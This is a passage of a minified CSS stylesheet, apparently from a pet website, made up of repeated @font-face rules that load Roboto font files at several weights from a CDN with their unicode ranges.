format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") 